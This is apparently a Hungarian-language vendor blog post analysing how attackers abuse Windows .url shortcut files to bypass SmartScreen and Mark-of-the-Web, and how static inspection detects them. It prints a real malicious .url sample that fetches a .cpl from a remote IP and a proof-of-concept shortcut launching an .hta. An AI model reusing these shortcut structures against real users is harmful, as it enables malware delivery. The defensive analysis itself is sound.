Mivel a fájlalapú támadások egyre modulárisabbá és kijátszhatóbbá válnak, gyakran a legegyszerűbb fájlok - és nem a legbonyolultabbak - indítják el a legpusztítóbb kártevő láncokat. A .url fájl egy ilyen példa. Bár szerkezetileg minimális, az URL fájlokkal egyre fejlettebb módon élnek vissza, ami miatt gyakori és alulértékelt fenyegetésvektornak számítanak.

Az URL-fájlokkal való visszaélésekről szóló háromrészes sorozatunk második része a statikus tradecraftraösszpontosít - arra, hogya támadók mitágyaznak be az URL-fájlokba, és hogy a védők hogyan észlelhetik a fenyegetéseket a végrehajtás előtt. Felfedezzük a kompromittáló jeleket (IOC), a gyakori fájlszerkezeteket és a visszaélések történelmi mintáit. Ez a cikk azt is kiemeli, hogy az OPSWATFileTAC, egy mély statikus vizsgálati platform hogyan segít feltárni a nyugalmi állapotban lévő fenyegetéseket - mielőtt azok valaha is felrobbannának.

URL fájlok rosszindulatú környezetben

Az URL-fájlok az elmúlt néhány évben egyre gyakrabban szerepeltek a fenyegető kampányokban. A Proofpoint által jelentett, 2023 októberéből származó aktivitás fellendülése abból állt, hogy a fenyegető szereplők először a DarkGate trójai vírust, majd később a NetSupport RAT-ot terjesztették az áldozatoknak.

Később, január közepén a Trend Micro egy aktív kampányt észlelt, amely egy Phemedrone nevű információlopó (lopó) trójai változatát juttatta el az áldozatokhoz. Mindegyik esetben többlépcsős fenyegetéssorozatot alkalmaztak, és a fenyegető szereplők URL-fájlokat integráltak a támadás elemeiként.

A források szerint a támadások során terjesztett URL-fájloknak konkrét célja volt. A CVE-2023-36025 kihasználása miatt használták őket, amely egy olyan sebezhetőség a Windowsban, amely lehetővé tette a SmartScreen megkerülését - gyakorlatilag a biztonsági vezérlés megkerülése miatti védelmi kijátszás. A hamisított URL-fájlok használatával a támadók rosszindulatú fájlok letöltésének láncolatát indíthatják el anélkül, hogy a felhasználó gyanút keltenének a nem megbízható tartalomra figyelmeztető figyelmeztetésekkel.

Hogy ezt jobban megértsük, tekintsük vissza az alapvető internetes parancsikonfájl példáját:

[InternetShortcut]opswat

Ahogy a nem hivatalos dokumentációban is szerepel, az URL-értékben használt protokoll-előtag nem korlátozódik a http vagy https távoli előtagra; többféle támogatott protokoll is megadható. Hogy erre példát lássunk, megnézhetünk egy mintát a közelmúltbeli Phemedrone terjesztési kampányból: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13HotKey=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Ez a rosszindulatú URL fájl file:// előtagot használ az elérési útvonalhoz, ami figyelemre méltó és a biztonsági ellenőrzés megkerülésére utal. Tisztázzuk ennek az URL-címnek a fontos attribútumait:

- Az előtag file://, ami általában egy helyileg elérhető fájl elérési útvonalára való hivatkozást jelez.

- A hivatkozott útvonal azonban egy hálózati helyen, egy távoli (nem megbízható) IP-címen található.

- A hivatkozott elérési útvonal célpontja egy .cpl fájl vagy egy Vezérlőpult-alkalmazás, amely egy futtatható fájltípus.

- A .cpl fájl elérési útvonala az URL-ben egy ZIP-archívumban található, ami egy szokatlan konstrukció, amelyet a Windows támogat, hogy az Explorer és más összetevők egy ZIP-fájlt könyvtárrészként absztraktálhassanak.

A CVE-2023-36025-höz hasonló biztonsági funkciók megkerülésének értékét láthatjuk; a bűnözők számára vonzó, hogy egy közvetlenül futtatható fájltípusból, például egy .cpl (DLL) fájlból rosszindulatú tartalomfuttatási láncot indíthatnak el anélkül, hogy a bosszantó vezérlők megszakítanák vagy jeleznék a felhasználó számára.

Statikus elemzés és a FileTAC szerepe



Míg a fenti viselkedés nagy része futási időben válik láthatóvá, a visszaélés sok árulkodó jele - mint például a file:// használata, az archívum áthaladása vagy az útvonal elkenése - statikus vizsgálattal kimutatható. Ez az a pont, ahol OPSWAT FileTAC kitűnik. A FileTAC (File Triage, Analysis and Control) az OPSWATmegoldása a fejlett mély fájlvizsgálat (DFI) méretarányos elvégzésére, a hálózaton, az e-mail útvonalon vagy a manuális fájlbeadványok bárhonnan történő végrehajtására.

A FileTAC mély statikus fájlelemzést végez végrehajtás nélkül, feltárva:

- Protokoll- és metaadat-anomáliák

- Az IconFile, WorkingDirectory és más mezők használata a homályosításhoz vagy az oldalirányú mozgáshoz

- Rekurzív tartalomelemzés (pl. URL fájlok ZIP, ISO vagy beágyazott formátumokon belül)

- A YARA ismert kampányokra és technikákra vonatkozó aláírás-felderítései

- IOC korreláció a RetroHunt® segítségével, új aláírások alkalmazása a korábban rögzített fájladatokra

Ez a képesség lehetővé teszi a védők számára, hogy megjelöljék a rosszindulatú URL-fájlokat, mielőtt a felhasználók egyáltalán duplán rákattintanának.







Egy megfelelő fájlminta elemzése a FileTAC-ben a következő betekintést nyújtja, hasznos betekintést nyújtva a fájlt elemző elemzőknek:

Történelmi felhasználási esetek: A fegyveres URL Tradecraft idővonala

Érdemes megjegyezni azt is, hogy ez a bizonyos offenzív tradecraft tér általában nem csak ezekre a közelmúltbeli kampányokra korlátozódik, sem a közelmúltbeli biztonsági funkció megkerülésének sebezhetőségére. Ha visszatekintünk az időben, akkor egy többéves időszakot látunk, ahol az URL-fájlokat körülvevő funkciótérrel kapcsolatos különböző szempontok és a kapcsolódó támadási felület kihasználásának módja válik nyilvánvalóvá.

CVE-2016-3353 - Internet Explorer biztonsági funkció megkerülése biztonsági rés

Már 2016-ban felbukkant egy másik sebezhetőség, amely az Internet Explorert érintette, és amelyet a Microsoft az MS16-104-es verzióban kezelt. A CVE-2016-3353-hoz tartozó tanácsadó nem megy bele jelentős részletekbe, de utal az URL-fájlok jelentőségére az exploit forgatókönyvben:

"Egy webes támadási forgatókönyvben a támadó egy rosszindulatú webhelyet üzemeltethet, amelyet úgy terveztek, hogy kihasználja a biztonsági funkció megkerülését. Alternatív megoldásként egy e-mail vagy azonnali üzenetküldéses támadási forgatókönyvben a támadó egy speciálisan kialakított .url fájlt küldhet a célzott felhasználónak, amelyet úgy terveztek, hogy kihasználja a megkerülést."

Ezt a sebezhetőséget később a Quarkslab elemezte, egyértelművé téve, hogy a biztonsági funkció megkerülésének természete a .url fájlok kezeléséhez és a Mark-of-the-Web (MOTW) tiszteletben tartásához kapcsolódik, ami a MOTW megkerülésére hajlamos egyéb funkciókkal és felületekkel való visszaéléssel, például a visszaélésszerű konténerfájl-formátumokkal (IMG, ISO, VHD, VHDX stb.) való visszaéléssel ismerős területre helyezi.

A kutatók koncepciójának bizonyítása is figyelemre méltó hasonlóságot mutat a CVE-2023-36025 közelmúltbeli esetével:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

A fenti URL fájl minden olyan jellemzőt megoszt, amelyet korábban felsoroltunk a közelmúltbeli rosszindulatú programok terjesztési tevékenységéből származó fegyveres minta esetében; a file:// előtag, egy nem megbízható távoli állomás, egy futtatható fájl tartalmának célpontja, sőt még a ZIP-archívumon belüli elérési útvonal is.

A statikus érzékelés előnye

A rosszindulatú minták nyugalmi állapotban történő elkapásával - anélkül, hogy a homokdoboz felrobbantása szükséges lenne - a FileTAC drámaian csökkenti a felderítési időt, miközben kínál:

- A fertőzött e-mailek vagy végpontok gyorsabb helyreállítása

- A gyanús tartalmak biztonságosabb vizsgálata elemzők vagy homokozó dobozok felfedése nélkül

- Visszamenőleges vadászat a múltbeli adatokon a kriminalisztika és a fenyegetésvadászat számára

Shortcut fájlok, komoly fenyegetések

Az URL-fájlok már nem a Windows múltjának furcsa relikviái - egyre inkább létfontosságú eszközök a rosszindulatú programok telepítési folyamatában, és a bűnözői alvilágban számos kezdeti hozzáférési bróker használja őket. Strukturális manipulációval és a rendszer viselkedésével való gondos visszaéléssel a fenyegetések szereplői az .url fájlokat a védelem kijátszására és a második lépcső hasznos terhelésének betöltésére használják.

A statikus ellenőrzés az egyik leghatékonyabb módja a fenyegetések korai észlelésének, és a FileTAC biztosítja a pontosságot, a mélységet és a kontextuális tudatosságot, amely ehhez szükséges.

Az első részben megalapoztuk az URL-fájlok, mint a fenyegetést lehetővé tevő objektumok osztályának megértését.

A harmadik részben áttérünk a viselkedésre: megvizsgáljuk, hogyan viselkednek az URL-fájlok futásidőben, és hogy hogyan MetaDefender Sandbox dinamikus elemzéssel és teljes rendszerfigyeléssel tárja fel valós hatásukat.